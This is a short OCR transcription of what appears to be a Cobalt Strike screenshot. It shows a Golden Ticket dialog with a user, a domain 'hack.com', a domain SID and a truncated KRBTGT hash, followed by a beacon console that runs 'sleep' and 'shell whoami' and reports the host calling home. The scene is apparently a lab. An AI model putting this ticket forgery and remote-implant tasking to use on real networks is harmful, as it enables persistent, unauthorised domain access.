 192.168.15.145 192.168.15.145 windows_listen jack SER200
Golden Ticket
This dialog generates a golden ticket and injects it into the
current session.
User: xixi
Domain: hack.com
Domain SID: S-1-5-21-944010055-1767279935-53
KRBTGT Hash: da81a5d0d628e3815dbcac6da46f63 ...
Build Help
Event Log X Beacon 192.168.15.145@
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
beacon> shell whoami
[*] Tasked beacon to run: whoami